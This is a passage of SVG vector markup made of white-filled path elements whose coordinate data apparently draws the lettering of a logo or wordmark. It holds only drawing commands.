				c-0.049,0-0.073-0.049-0.073-0.146c0-0.098,0.024-0.146,0.073-0.146c0.466,0,0.82-0.043,1.062-0.133
				c0.241-0.088,0.415-0.25,0.52-0.481c0.104-0.233,0.157-0.584,0.157-1.052v-11.179c0-0.676-0.112-1.123-0.339-1.341
				c-0.226-0.216-0.685-0.325-1.376-0.325c-0.031,0-0.048-0.048-0.048-0.146c0-0.096,0.017-0.145,0.048-0.145l1.279,0.023
				c0.74,0.033,1.328,0.049,1.764,0.049c0.449,0,0.916-0.023,1.4-0.072c0.16-0.016,0.401-0.031,0.724-0.048
				c0.321-0.017,0.604-0.024,0.846-0.024c1.465,0,2.6,0.266,3.403,0.797c0.805,0.531,1.207,1.303,1.207,2.318
				c0,0.771-0.253,1.473-0.76,2.1c-0.508,0.629-1.236,1.119-2.186,1.474C120.447,107.318,121.523,107.771,122.32,108.512z
				 M116.103,101.328c-0.179,0.217-0.267,0.623-0.267,1.22v4.587l0.966,0.023c0.837,0,1.48-0.313,1.933-0.941
				c0.45-0.627,0.676-1.432,0.676-2.414c0-0.918-0.201-1.613-0.604-2.088c-0.401-0.476-0.981-0.713-1.738-0.713
				C116.602,101.002,116.278,101.111,116.103,101.328z M120.689,111.844c0-1.24-0.299-2.223-0.895-2.945
				c-0.595-0.726-1.497-1.088-2.704-1.088c-0.467,0-0.885,0.018-1.255,0.049v5.818c0,0.531,0.104,0.905,0.313,1.123
				c0.209,0.217,0.668,0.326,1.377,0.326C119.635,115.127,120.689,114.032,120.689,111.844z"/>
			<path fill="#FFFFFF" d="M128.344,115.114c-0.901-0.538-1.604-1.263-2.102-2.173c-0.499-0.909-0.749-1.896-0.749-2.957
				c0-1.224,0.317-2.286,0.954-3.188c0.636-0.901,1.448-1.586,2.438-2.053c0.988-0.466,2.008-0.699,3.055-0.699
				c1.143,0,2.15,0.276,3.029,0.832c0.877,0.558,1.558,1.278,2.04,2.174c0.482,0.894,0.726,1.831,0.726,2.813
				c0,1.078-0.283,2.08-0.846,3.006c-0.564,0.926-1.328,1.666-2.294,2.221c-0.967,0.557-2.028,0.834-3.188,0.834
				C130.267,115.924,129.244,115.654,128.344,115.114z M134.15,114.04c0.555-0.886,0.832-2.108,0.832-3.669
				c0-1.063-0.16-2.029-0.482-2.898c-0.32-0.869-0.776-1.557-1.362-2.063c-0.589-0.507-1.27-0.761-2.041-0.761
				c-0.935,0-1.643,0.387-2.125,1.158s-0.725,1.916-0.725,3.43c0,1.144,0.165,2.186,0.495,3.125c0.33,0.943,0.775,1.68,1.34,2.209
				c0.563,0.533,1.191,0.8,1.883,0.8C132.867,115.369,133.594,114.926,134.15,114.04z"/>
			<path fill="#FFFFFF" d="M151.352,104.756c-0.176,0.09-0.297,0.246-0.361,0.473c-0.063,0.226-0.098,0.578-0.098,1.062v7.39
				c0,0.481,0.033,0.842,0.098,1.073c0.064,0.233,0.182,0.392,0.352,0.472c0.169,0.082,0.431,0.121,0.783,0.121
				c0.048,0,0.072,0.047,0.072,0.145c0,0.097-0.024,0.146-0.072,0.146l-1.568-0.024l-1.618,0.024c-0.192,0-0.317-0.024-0.374-0.073
				c-0.058-0.047-0.084-0.176-0.084-0.387v-1.303c-1.208,1.368-2.641,2.053-4.299,2.053c-1.11,0-2.044-0.298-2.801-0.894
				c-0.757-0.597-1.135-1.513-1.135-2.753v-5.988c0-0.482-0.023-0.836-0.071-1.063c-0.05-0.226-0.138-0.381-0.267-0.472
				c-0.129-0.088-0.33-0.132-0.604-0.132c-0.031,0-0.049-0.049-0.049-0.146c0-0.096,0.018-0.145,0.049-0.145l0.94,0.023
				c0.515,0.033,0.935,0.049,1.256,0.049c0.388,0,0.868-0.016,1.448-0.049l0.966-0.023c0.031,0,0.049,0.049,0.049,0.145
				c0,0.098-0.018,0.146-0.049,0.146c-0.37,0-0.645,0.048-0.819,0.145c-0.179,0.098-0.3,0.262-0.363,0.496
				c-0.063,0.232-0.096,0.592-0.096,1.073v5.359c0,1.224,0.229,2.102,0.688,2.633c0.459,0.53,1.066,0.797,1.823,0.797
				c1.256,0,2.366-0.685,3.332-2.053v-6.736c0-0.481-0.028-0.841-0.085-1.073c-0.057-0.234-0.169-0.398-0.338-0.496
				c-0.168-0.097-0.433-0.145-0.785-0.145c-0.048,0-0.072-0.049-0.072-0.146c0-0.096,0.024-0.145,0.072-0.145l1.11,0.023
				c0.611,0.033,1.078,0.049,1.4,0.049c0.289,0,0.725-0.016,1.305-0.049l1.085-0.023c0.05,0,0.073,0.049,0.073,0.145
				c0,0.098-0.023,0.146-0.073,0.146C151.803,104.624,151.529,104.668,151.352,104.756z"/>
			<path fill="#FFFFFF" d="M161.639,114.234c0.063,0,0.106,0.031,0.133,0.096c0.022,0.064,0.012,0.111-0.036,0.145
				c-0.661,0.531-1.253,0.905-1.774,1.123c-0.524,0.217-1.106,0.326-1.751,0.326c-0.966,0-1.779-0.258-2.438-0.773
				c-0.66-0.515-0.99-1.366-0.99-2.559v-6.326c0-0.435-0.094-0.724-0.277-0.869c-0.187-0.145-0.527-0.217-1.026-0.217
				c-0.047,0-0.071-0.072-0.071-0.219c0-0.145,0.024-0.217,0.071-0.217c0.82,0,1.537-0.176,2.149-0.531
				c0.61-0.354,1.006-0.82,1.183-1.4c0.033-0.047,0.08-0.071,0.145-0.071c0.065,0,0.121,0.012,0.17,0.036
				c0.048,0.023,0.072,0.052,0.072,0.084v1.764c1.11-0.018,2.406-0.089,3.887-0.218c0.05,0,0.089,0.057,0.121,0.169
				c0.033,0.113,0.049,0.25,0.049,0.41s-0.027,0.318-0.085,0.472c-0.057,0.153-0.107,0.222-0.156,0.205
				c-0.757-0.193-2.027-0.322-3.814-0.388v6.762c0,1.915,0.708,2.873,2.125,2.873c0.869,0,1.625-0.219,2.271-0.651L161.639,114.234z
				"/>
			<path fill="#FFFFFF" d="M167.094,114.752c0.08,0.234,0.227,0.391,0.436,0.471c0.209,0.082,0.547,0.121,1.014,0.121
				c0.031,0,0.05,0.049,0.05,0.146s-0.019,0.146-0.05,0.146c-0.499,0-0.885-0.008-1.157-0.023l-1.644-0.024l-1.569,0.024
				c-0.289,0.017-0.691,0.023-1.207,0.023c-0.031,0-0.048-0.049-0.048-0.146s0.017-0.146,0.048-0.146
				c0.467,0,0.811-0.039,1.025-0.121c0.218-0.08,0.367-0.236,0.446-0.471c0.081-0.232,0.121-0.592,0.121-1.074v-7.389
				c0-0.482-0.04-0.836-0.121-1.063c-0.079-0.226-0.229-0.381-0.446-0.472c-0.216-0.088-0.56-0.132-1.025-0.132
				c-0.031,0-0.048-0.049-0.048-0.146c0-0.096,0.017-0.145,0.048-0.145l1.207,0.023c0.645,0.033,1.167,0.049,1.569,0.049
				c0.436,0,0.99-0.016,1.666-0.049l1.135-0.023c0.031,0,0.05,0.049,0.05,0.145c0,0.098-0.019,0.146-0.05,0.146
				c-0.449,0-0.785,0.048-1.002,0.145c-0.217,0.098-0.365,0.262-0.446,0.496c-0.08,0.232-0.12,0.592-0.12,1.073v7.34
				C166.974,114.16,167.014,114.52,167.094,114.752z"/>
			<path fill="#FFFFFF" d="M196.623,120.705c0.031,0.08,0.023,0.128-0.023,0.145c-1.305,0.305-2.423,0.459-3.356,0.459
				c-4.99,0-10.326-1.828-16.008-5.48c-0.514,0.063-0.91,0.097-1.183,0.097c-1.145,0-2.165-0.271-3.066-0.81
				c-0.901-0.538-1.604-1.264-2.101-2.174c-0.499-0.908-0.748-1.895-0.748-2.957c0-1.223,0.315-2.285,0.952-3.188
				c0.638-0.902,1.449-1.586,2.439-2.053c0.988-0.467,2.008-0.699,3.055-0.699c1.143,0,2.151,0.277,3.029,0.832
				c0.877,0.557,1.557,1.279,2.041,2.174c0.482,0.893,0.724,1.831,0.724,2.813c0,0.934-0.218,1.817-0.651,2.655
				c-0.436,0.836-1.03,1.545-1.787,2.125c1.932,1.433,4.233,2.797,6.905,4.092c2.673,1.296,5.424,1.943,8.258,1.943
				c0.595,0,1.07-0.022,1.425-0.072C196.559,120.592,196.59,120.623,196.623,120.705z M173.385,112.361
				c0.329,0.941,0.774,1.679,1.339,2.209c0.563,0.531,1.189,0.799,1.884,0.799c0.899,0,1.629-0.443,2.185-1.329
				c0.557-0.886,0.833-2.108,0.833-3.669c0-1.063-0.16-2.029-0.481-2.898c-0.322-0.869-0.777-1.557-1.363-2.063
				c-0.59-0.507-1.27-0.761-2.041-0.761c-0.934,0-1.642,0.387-2.125,1.158c-0.482,0.771-0.725,1.916-0.725,3.43
				C172.889,110.379,173.054,111.421,173.385,112.361z"/>
			<path fill="#FFFFFF" d="M195.995,104.756c-0.178,0.09-0.299,0.246-0.362,0.473c-0.063,0.226-0.097,0.578-0.097,1.062v7.39
				c0,0.481,0.032,0.842,0.097,1.073c0.063,0.233,0.183,0.392,0.351,0.472c0.17,0.082,0.431,0.121,0.785,0.121
				c0.049,0,0.071,0.047,0.071,0.145c0,0.097-0.022,0.146-0.071,0.146l-1.568-0.024l-1.618,0.024c-0.192,0-0.316-0.024-0.374-0.073
				c-0.057-0.047-0.086-0.176-0.086-0.387v-1.303c-1.207,1.368-2.639,2.053-4.297,2.053c-1.11,0-2.044-0.298-2.801-0.894
				c-0.756-0.597-1.135-1.513-1.135-2.753v-5.988c0-0.482-0.024-0.836-0.072-1.063c-0.049-0.226-0.137-0.381-0.266-0.472
				c-0.13-0.088-0.33-0.132-0.604-0.132c-0.032,0-0.048-0.049-0.048-0.146c0-0.096,0.016-0.145,0.048-0.145l0.941,0.023
				c0.516,0.033,0.934,0.049,1.255,0.049c0.388,0,0.87-0.016,1.449-0.049l0.966-0.023c0.031,0,0.049,0.049,0.049,0.145
				c0,0.098-0.018,0.146-0.049,0.146c-0.371,0-0.646,0.048-0.82,0.145c-0.178,0.098-0.299,0.262-0.363,0.496
				c-0.063,0.232-0.096,0.592-0.096,1.073v5.359c0,1.224,0.23,2.102,0.688,2.633c0.459,0.53,1.065,0.797,1.822,0.797
				c1.255,0,2.366-0.685,3.331-2.053v-6.736c0-0.481-0.026-0.841-0.084-1.073c-0.057-0.234-0.168-0.398-0.338-0.496
				c-0.169-0.097-0.432-0.145-0.785-0.145c-0.048,0-0.07-0.049-0.07-0.146c0-0.096,0.022-0.145,0.07-0.145l1.111,0.023
				c0.612,0.033,1.078,0.049,1.399,0.049c0.289,0,0.726-0.016,1.305-0.049l1.087-0.023c0.048,0,0.072,0.049,0.072,0.145
				c0,0.098-0.024,0.146-0.072,0.146C196.445,104.624,196.173,104.668,195.995,104.756z"/>
			<path fill="#FFFFFF" d="M200.848,109.139c0,1.787,0.395,3.213,1.185,4.273c0.788,1.063,1.897,1.594,3.331,1.594
				c0.402,0,0.813-0.057,1.23-0.169c0.42-0.112,0.788-0.282,1.111-0.507h0.023c0.049,0,0.092,0.027,0.132,0.085
				c0.041,0.056,0.045,0.108,0.012,0.155c-1.125,0.902-2.364,1.354-3.717,1.354c-1.256,0-2.322-0.27-3.199-0.81
				c-0.877-0.538-1.542-1.243-1.992-2.112s-0.676-1.811-0.676-2.826c0-1.109,0.273-2.128,0.82-3.053
				c0.547-0.926,1.287-1.658,2.221-2.197c0.935-0.539,1.949-0.809,3.043-0.809c1.191,0,2.103,0.313,2.729,0.941
				c0.628,0.627,0.94,1.447,0.94,2.463c0,0.209-0.02,0.354-0.061,0.435c-0.04,0.08-0.117,0.12-0.229,0.12l-6.856,0.023
				C200.864,108.52,200.848,108.865,200.848,109.139z M201.874,105.469c-0.441,0.516-0.743,1.23-0.904,2.148l4.49-0.072
				c-0.031-1.898-0.669-2.85-1.907-2.85C202.877,104.695,202.316,104.953,201.874,105.469z"/>
			<path fill="#FFFFFF" d="M231.898,115.488c0,0.097-0.023,0.146-0.074,0.146c-0.563,0-1.012-0.008-1.352-0.024l-1.859-0.023
				l-2.172,0.023c-0.291,0.018-0.687,0.024-1.185,0.024c-0.048,0-0.071-0.049-0.071-0.146c0-0.098,0.023-0.146,0.071-0.146
				c0.597,0,1.029-0.038,1.306-0.12c0.272-0.08,0.457-0.232,0.555-0.459c0.096-0.226,0.146-0.587,0.146-1.087v-5.553h-7.799v5.553
				c0,0.482,0.049,0.843,0.146,1.074c0.097,0.233,0.281,0.392,0.554,0.472c0.275,0.082,0.71,0.12,1.307,0.12
				c0.03,0,0.047,0.048,0.047,0.146c0,0.097-0.017,0.146-0.047,0.146c-0.563,0-1.016-0.008-1.354-0.024l-2.101-0.023l-1.812,0.023
				c-0.322,0.018-0.765,0.024-1.328,0.024c-0.03,0-0.049-0.049-0.049-0.146c0-0.098,0.019-0.146,0.049-0.146
				c0.563,0,0.976-0.038,1.232-0.12c0.257-0.08,0.434-0.236,0.531-0.472c0.096-0.231,0.145-0.592,0.145-1.074v-11.179
				c0-0.482-0.049-0.837-0.145-1.063c-0.099-0.227-0.271-0.383-0.521-0.473c-0.249-0.087-0.646-0.132-1.194-0.132
				c-0.049,0-0.071-0.048-0.071-0.146c0-0.097,0.022-0.146,0.071-0.146l1.305,0.024c0.74,0.031,1.336,0.047,1.786,0.047
				c0.611,0,1.321-0.016,2.125-0.047l1.328-0.024c0.031,0,0.048,0.049,0.048,0.146c0,0.098-0.017,0.146-0.048,0.146
				c-0.578,0-1.007,0.048-1.279,0.144c-0.275,0.099-0.463,0.264-0.567,0.496c-0.104,0.233-0.156,0.592-0.156,1.075v4.901h7.799
				v-4.901c0-0.483-0.05-0.842-0.146-1.075c-0.098-0.232-0.281-0.397-0.555-0.496c-0.275-0.096-0.709-0.144-1.306-0.144
				c-0.048,0-0.071-0.048-0.071-0.146c0-0.097,0.023-0.146,0.071-0.146l1.185,0.024c0.804,0.031,1.529,0.047,2.172,0.047
				c0.436,0,1.055-0.016,1.859-0.047l1.352-0.024c0.051,0,0.074,0.049,0.074,0.146c0,0.098-0.023,0.146-0.074,0.146
				c-0.546,0-0.951,0.045-1.217,0.132c-0.269,0.09-0.445,0.246-0.533,0.473c-0.089,0.226-0.133,0.578-0.133,1.063v11.179
				c0,0.482,0.044,0.843,0.133,1.074c0.088,0.233,0.262,0.392,0.521,0.472c0.258,0.082,0.667,0.12,1.229,0.12
				C231.875,115.344,231.898,115.393,231.898,115.488z"/>
			<path fill="#FFFFFF" d="M236.17,115.114c-0.899-0.538-1.602-1.263-2.102-2.173c-0.498-0.909-0.747-1.896-0.747-2.957
				c0-1.224,0.318-2.286,0.952-3.188c0.638-0.901,1.449-1.586,2.438-2.053c0.99-0.466,2.009-0.699,3.056-0.699
				c1.143,0,2.152,0.276,3.029,0.832c0.878,0.558,1.558,1.278,2.04,2.174c0.484,0.894,0.726,1.831,0.726,2.813
				c0,1.078-0.282,2.08-0.847,3.006c-0.563,0.926-1.327,1.666-2.293,2.221c-0.966,0.557-2.028,0.834-3.188,0.834
				C238.094,115.924,237.07,115.654,236.17,115.114z M241.978,114.04c0.556-0.886,0.831-2.108,0.831-3.669
				c0-1.063-0.16-2.029-0.48-2.898c-0.322-0.869-0.776-1.557-1.365-2.063c-0.587-0.507-1.268-0.761-2.039-0.761
				c-0.936,0-1.643,0.387-2.127,1.158c-0.48,0.771-0.724,1.916-0.724,3.43c0,1.144,0.165,2.186,0.495,3.125
				c0.33,0.943,0.776,1.68,1.34,2.209c0.563,0.533,1.191,0.8,1.883,0.8C240.693,115.369,241.422,114.926,241.978,114.04z"/>
			<path fill="#FFFFFF" d="M255.001,114.234c0.065,0,0.11,0.031,0.136,0.096c0.024,0.064,0.012,0.111-0.036,0.145
				c-0.66,0.531-1.252,0.905-1.775,1.123c-0.522,0.217-1.106,0.326-1.75,0.326c-0.967,0-1.778-0.258-2.438-0.773
				c-0.659-0.515-0.991-1.366-0.991-2.559v-6.326c0-0.435-0.093-0.724-0.277-0.869c-0.186-0.145-0.526-0.217-1.024-0.217
				c-0.05,0-0.072-0.072-0.072-0.219c0-0.145,0.022-0.217,0.072-0.217c0.819,0,1.536-0.176,2.147-0.531
				c0.613-0.354,1.006-0.82,1.184-1.4c0.031-0.047,0.08-0.071,0.146-0.071c0.063,0,0.12,0.012,0.169,0.036
				c0.047,0.023,0.072,0.052,0.072,0.084v1.764c1.11-0.018,2.406-0.089,3.887-0.218c0.049,0,0.088,0.057,0.121,0.169
				c0.031,0.113,0.047,0.25,0.047,0.41s-0.027,0.318-0.084,0.472s-0.109,0.222-0.156,0.205c-0.756-0.193-2.028-0.322-3.813-0.388
				v6.762c0,1.915,0.707,2.873,2.125,2.873c0.867,0,1.623-0.219,2.268-0.651L255.001,114.234z"/>
			<path fill="#FFFFFF" d="M258.744,109.139c0,1.787,0.396,3.213,1.186,4.273c0.787,1.063,1.897,1.594,3.332,1.594
				c0.4,0,0.812-0.057,1.23-0.169c0.417-0.112,0.787-0.282,1.111-0.507h0.021c0.05,0,0.093,0.027,0.134,0.085
				c0.039,0.056,0.046,0.108,0.013,0.155c-1.128,0.902-2.367,1.354-3.718,1.354c-1.258,0-2.324-0.27-3.2-0.81
				c-0.878-0.538-1.541-1.243-1.991-2.112c-0.452-0.869-0.677-1.811-0.677-2.826c0-1.109,0.272-2.128,0.819-3.053
				c0.548-0.926,1.287-1.658,2.224-2.197c0.932-0.539,1.946-0.809,3.042-0.809c1.189,0,2.099,0.313,2.728,0.941
				c0.628,0.627,0.942,1.447,0.942,2.463c0,0.209-0.021,0.354-0.062,0.435c-0.04,0.08-0.116,0.12-0.229,0.12l-6.857,0.023
				C258.762,108.52,258.744,108.865,258.744,109.139z M259.771,105.469c-0.443,0.516-0.744,1.23-0.905,2.148l4.489-0.072
				c-0.031-1.898-0.667-2.85-1.906-2.85C260.772,104.695,260.213,104.953,259.771,105.469z"/>
			<path fill="#FFFFFF" d="M270.962,113.581c0,0.435,0.04,0.757,0.121,0.966c0.081,0.21,0.236,0.357,0.471,0.446
				c0.232,0.089,0.585,0.134,1.051,0.134h0.267c0.917,0,1.753-0.299,2.51-0.893c0.759-0.598,1.313-1.4,1.667-2.416
				c0.016-0.031,0.067-0.045,0.156-0.035c0.088,0.008,0.133,0.027,0.133,0.061c-0.112,0.854-0.17,1.996-0.17,3.428
				c0,0.131-0.026,0.222-0.084,0.278c-0.057,0.056-0.157,0.084-0.301,0.084h-9.658c-0.032,0-0.048-0.049-0.048-0.146
				c0-0.098,0.016-0.146,0.048-0.146c0.418,0,0.725-0.038,0.918-0.12c0.191-0.08,0.326-0.236,0.396-0.472
				c0.072-0.231,0.107-0.592,0.107-1.074v-7.389c0-0.481-0.035-0.836-0.107-1.062c-0.07-0.227-0.205-0.383-0.396-0.473
				c-0.193-0.088-0.5-0.132-0.918-0.132c-0.032,0-0.048-0.049-0.048-0.146s0.016-0.146,0.048-0.146l1.185,0.024
				c0.676,0.031,1.198,0.047,1.568,0.047c0.417,0,0.965-0.016,1.643-0.047l1.11-0.024c0.05,0,0.072,0.049,0.072,0.146
				s-0.022,0.146-0.072,0.146c-0.483,0-0.843,0.044-1.075,0.132c-0.233,0.09-0.39,0.25-0.471,0.484
				c-0.081,0.232-0.121,0.591-0.121,1.074L270.962,113.581L270.962,113.581z"/>
			<path fill="#FFFFFF" d="M287.996,104.527c0.297,0.449,0.663,0.846,1.101,1.183c0.434,0.339,1.021,0.749,1.762,1.231
				c0.804,0.516,1.447,0.967,1.93,1.352c0.484,0.387,0.896,0.857,1.232,1.413s0.507,1.194,0.507,1.919
				c0,0.838-0.227,1.582-0.675,2.232c-0.452,0.652-1.074,1.16-1.873,1.521c-0.795,0.362-1.687,0.544-2.666,0.544
				c-0.727,0-1.481-0.103-2.271-0.303c-0.787-0.2-1.317-0.422-1.592-0.664c-0.082-0.063-0.143-0.125-0.184-0.181
				c-0.039-0.058-0.06-0.148-0.06-0.278l-0.073-3.838v-0.023c0-0.065,0.04-0.102,0.122-0.108c0.08-0.008,0.13,0.02,0.145,0.084
				c0.485,0.98,0.907,1.779,1.269,2.391c0.363,0.612,0.82,1.15,1.375,1.617c0.558,0.467,1.188,0.699,1.896,0.699
				c0.645,0,1.174-0.172,1.593-0.519c0.419-0.346,0.628-0.938,0.628-1.774c0-0.709-0.156-1.328-0.471-1.859
				c-0.314-0.529-0.695-0.98-1.146-1.352c-0.448-0.369-1.07-0.813-1.858-1.328c-0.771-0.498-1.372-0.926-1.799-1.279
				s-0.793-0.78-1.099-1.279c-0.306-0.498-0.459-1.087-0.459-1.764c0-0.854,0.245-1.572,0.736-2.16
				c0.49-0.588,1.123-1.021,1.895-1.304c0.772-0.282,1.586-0.423,2.438-0.423c0.563,0,1.135,0.053,1.716,0.158
				c0.578,0.104,1.045,0.229,1.399,0.373c0.146,0.063,0.24,0.133,0.29,0.205c0.049,0.071,0.071,0.166,0.071,0.276v3.55
				c0,0.049-0.041,0.085-0.121,0.109c-0.08,0.021-0.128,0.011-0.145-0.037l-0.193-0.458c-0.401-1.015-0.873-1.875-1.412-2.584
				c-0.539-0.708-1.291-1.063-2.258-1.063c-0.643,0-1.171,0.187-1.582,0.555c-0.41,0.371-0.615,0.912-0.615,1.619
				C287.549,103.563,287.697,104.077,287.996,104.527z"/>
			<path fill="#FFFFFF" d="M307.42,114.209c0.05,0,0.085,0.041,0.107,0.121c0.025,0.08,0.004,0.129-0.059,0.145l-2.656,1.279
				c-0.064,0.033-0.137,0.049-0.218,0.049c-0.307,0-0.606-0.129-0.905-0.386c-0.298-0.259-0.527-0.669-0.688-1.231l-1.448,0.846
				c-0.483,0.289-0.913,0.49-1.292,0.604c-0.378,0.112-0.771,0.17-1.171,0.17c-0.629,0-1.144-0.17-1.546-0.509
				c-0.401-0.338-0.604-0.771-0.604-1.303c0-0.498,0.164-0.938,0.494-1.316c0.33-0.377,0.792-0.672,1.389-0.881l4.008-1.424v-2.874
				c0-0.98-0.1-1.698-0.301-2.148c-0.202-0.449-0.527-0.677-0.979-0.677c-0.517,0-0.918,0.231-1.207,0.701
				c-0.289,0.466-0.517,1.062-0.677,1.785c-0.179,0.901-0.645,1.354-1.4,1.354c-0.403,0-0.721-0.103-0.952-0.304
				c-0.234-0.201-0.353-0.485-0.353-0.856c0-0.482,0.304-0.979,0.906-1.484c0.604-0.508,1.34-0.926,2.209-1.256
				s1.664-0.494,2.392-0.494c0.853,0,1.526,0.221,2.026,0.663c0.5,0.444,0.748,1.108,0.748,1.991v5.145
				c0,0.725,0.063,1.264,0.193,1.617c0.13,0.355,0.295,0.58,0.495,0.676c0.202,0.098,0.463,0.146,0.784,0.146
				c0.161,0,0.378-0.041,0.652-0.121L307.42,114.209z M302.906,113.702c-0.049-0.29-0.074-0.611-0.074-0.966v-1.859l-2.076,0.773
				c-0.772,0.289-1.158,0.805-1.158,1.545c0,0.435,0.104,0.777,0.314,1.025c0.207,0.25,0.489,0.375,0.844,0.375
				c0.259,0,0.611-0.113,1.063-0.339L302.906,113.702z"/>
			<path fill="#FFFFFF" d="M319.033,114.209c0.048,0,0.084,0.041,0.107,0.121c0.024,0.08,0.004,0.129-0.061,0.145l-2.655,1.279
				c-0.063,0.033-0.137,0.049-0.217,0.049c-0.308,0-0.608-0.129-0.907-0.386c-0.298-0.259-0.525-0.669-0.688-1.231l-1.447,0.846
				c-0.481,0.289-0.914,0.49-1.291,0.604c-0.38,0.112-0.771,0.17-1.172,0.17c-0.627,0-1.143-0.17-1.545-0.509
				c-0.402-0.338-0.604-0.771-0.604-1.303c0-0.498,0.165-0.938,0.493-1.316c0.331-0.377,0.793-0.672,1.39-0.881l4.008-1.424v-2.874
				c0-0.98-0.101-1.698-0.301-2.148c-0.201-0.449-0.527-0.677-0.979-0.677c-0.515,0-0.918,0.231-1.208,0.701
				c-0.288,0.466-0.515,1.062-0.675,1.785c-0.179,0.901-0.645,1.354-1.4,1.354c-0.401,0-0.721-0.103-0.954-0.304
				c-0.234-0.201-0.351-0.485-0.351-0.856c0-0.482,0.303-0.979,0.906-1.484c0.603-0.506,1.34-0.926,2.209-1.256
				s1.665-0.494,2.391-0.494c0.853,0,1.528,0.221,2.029,0.663c0.498,0.444,0.748,1.108,0.748,1.991v5.145
				c0,0.725,0.063,1.264,0.192,1.617c0.128,0.355,0.293,0.58,0.494,0.676c0.201,0.098,0.464,0.146,0.783,0.146
				c0.16,0,0.379-0.041,0.652-0.121L319.033,114.209z M314.518,113.702c-0.047-0.29-0.072-0.611-0.072-0.966v-1.859l-2.076,0.773
				c-0.772,0.289-1.159,0.805-1.159,1.545c0,0.435,0.105,0.777,0.313,1.025c0.21,0.25,0.49,0.375,0.846,0.375
				c0.258,0,0.611-0.113,1.063-0.339L314.518,113.702z"/>
			<path fill="#FFFFFF" d="M323.572,113.581c0,0.435,0.041,0.757,0.121,0.966c0.08,0.21,0.238,0.357,0.471,0.446
				s0.584,0.134,1.049,0.134h0.269c0.918,0,1.753-0.299,2.51-0.893c0.758-0.598,1.313-1.4,1.666-2.416
				c0.016-0.031,0.068-0.045,0.157-0.035c0.089,0.008,0.133,0.027,0.133,0.061c-0.113,0.854-0.169,1.996-0.169,3.428
				c0,0.131-0.027,0.222-0.084,0.278c-0.057,0.056-0.158,0.084-0.303,0.084h-9.658c-0.031,0-0.047-0.049-0.047-0.146
				c0-0.098,0.016-0.146,0.047-0.146c0.42,0,0.725-0.038,0.92-0.12c0.191-0.08,0.326-0.236,0.396-0.472
				c0.073-0.231,0.109-0.592,0.109-1.074v-7.389c0-0.481-0.036-0.836-0.109-1.062c-0.068-0.227-0.203-0.383-0.396-0.473
				c-0.195-0.088-0.5-0.132-0.92-0.132c-0.031,0-0.047-0.049-0.047-0.146s0.016-0.146,0.047-0.146l1.184,0.024
				c0.678,0.031,1.199,0.047,1.57,0.047c0.418,0,0.966-0.016,1.642-0.047l1.11-0.024c0.048,0,0.072,0.049,0.072,0.146
				s-0.024,0.146-0.072,0.146c-0.482,0-0.842,0.044-1.074,0.132c-0.231,0.09-0.391,0.25-0.471,0.484
				c-0.08,0.232-0.121,0.591-0.121,1.074L323.572,113.581L323.572,113.581z"/>
			<path fill="#FFFFFF" d="M341.017,110.201c0.65,0.482,0.978,1.15,0.978,2.004c0,0.691-0.201,1.304-0.604,1.835
				c-0.402,0.53-0.961,0.946-1.679,1.243c-0.717,0.299-1.532,0.447-2.45,0.447c-0.436,0-0.957-0.024-1.568-0.072
				c-0.227-0.018-0.506-0.032-0.834-0.049c-0.33-0.017-0.688-0.024-1.074-0.024l-1.545,0.024c-0.29,0.017-0.691,0.023-1.207,0.023
				c-0.032,0-0.049-0.049-0.049-0.146c0-0.096,0.017-0.145,0.049-0.145c0.482,0,0.832-0.039,1.05-0.121
				c0.217-0.08,0.362-0.236,0.436-0.471c0.071-0.232,0.106-0.592,0.106-1.074v-7.389c0-0.482-0.035-0.836-0.106-1.063
				c-0.072-0.226-0.219-0.382-0.436-0.472c-0.218-0.088-0.552-0.132-1.002-0.132c-0.048,0-0.073-0.049-0.073-0.146
				c0-0.096,0.025-0.145,0.073-0.145l1.159,0.023c0.642,0.032,1.158,0.049,1.545,0.049c0.482,0,0.99-0.023,1.521-0.072
				c0.176-0.016,0.44-0.032,0.795-0.049c0.354-0.016,0.66-0.023,0.919-0.023c1.189,0,2.12,0.201,2.788,0.604
				c0.668,0.404,1.004,0.981,1.004,1.738c0,0.612-0.228,1.15-0.677,1.618c-0.452,0.468-1.112,0.853-1.98,1.159
				C339.41,109.445,340.365,109.719,341.017,110.201z M335.547,104.708c-0.192,0.089-0.329,0.258-0.409,0.507
				c-0.081,0.25-0.121,0.624-0.121,1.123v2.994c0.272,0.016,0.637,0.023,1.086,0.023c0.582,0,1.027-0.051,1.342-0.156
				c0.313-0.104,0.551-0.314,0.712-0.627c0.161-0.314,0.241-0.771,0.241-1.365c0-1.754-0.66-2.632-1.979-2.632
				C336.03,104.575,335.739,104.62,335.547,104.708z M339.459,112.785c0-1.965-1.216-2.947-3.646-2.947
				c-0.354,0-0.619,0.01-0.797,0.025v3.813c0,0.612,0.121,1.042,0.36,1.292c0.242,0.25,0.726,0.374,1.45,0.374
				C338.581,115.344,339.459,114.492,339.459,112.785z"/>
			<path fill="#FFFFFF" d="M354.622,114.209c0.048,0,0.084,0.041,0.107,0.121c0.024,0.08,0.004,0.129-0.061,0.145l-2.655,1.279
				c-0.063,0.033-0.138,0.049-0.218,0.049c-0.307,0-0.606-0.129-0.905-0.386c-0.299-0.259-0.527-0.669-0.688-1.231l-1.449,0.846
				c-0.481,0.289-0.913,0.49-1.291,0.604c-0.379,0.112-0.77,0.17-1.171,0.17c-0.629,0-1.144-0.17-1.546-0.509
				c-0.401-0.338-0.603-0.771-0.603-1.303c0-0.498,0.165-0.938,0.495-1.316c0.329-0.377,0.791-0.672,1.387-0.881l4.008-1.424v-2.874
				c0-0.98-0.1-1.698-0.301-2.148c-0.202-0.449-0.527-0.677-0.979-0.677c-0.516,0-0.917,0.231-1.207,0.701
				c-0.289,0.466-0.515,1.062-0.675,1.785c-0.179,0.901-0.646,1.354-1.4,1.354c-0.403,0-0.722-0.103-0.953-0.304
				c-0.234-0.201-0.353-0.485-0.353-0.856c0-0.482,0.304-0.979,0.906-1.484s1.342-0.926,2.209-1.256
				c0.87-0.33,1.665-0.494,2.39-0.494c0.854,0,1.53,0.221,2.028,0.663c0.5,0.444,0.75,1.108,0.75,1.991v5.145
				c0,0.725,0.063,1.264,0.193,1.617c0.127,0.355,0.291,0.58,0.495,0.676c0.199,0.098,0.462,0.146,0.782,0.146
				c0.161,0,0.378-0.041,0.652-0.121L354.622,114.209z M350.106,113.702c-0.047-0.29-0.073-0.611-0.073-0.966v-1.859l-2.075,0.773
				c-0.771,0.289-1.159,0.805-1.159,1.545c0,0.435,0.105,0.777,0.313,1.025c0.21,0.25,0.491,0.375,0.846,0.375
				c0.257,0,0.61-0.113,1.063-0.339L350.106,113.702z"/>
